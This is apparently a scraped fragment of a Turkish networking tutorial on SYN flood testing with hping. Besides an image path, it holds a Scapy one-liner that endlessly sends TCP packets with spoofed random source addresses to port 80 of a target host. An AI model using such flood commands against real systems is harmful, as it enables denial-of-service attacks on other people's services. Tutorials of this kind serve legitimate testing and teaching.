 >>> send(ip(src=randip('78.0.0.0/16'), dst='www.example.com')/tcp(sport=randshort(), dport=80), loop=1) Hping ile SYNflood testleri Hping TCP/IP paket üretim aracıdır.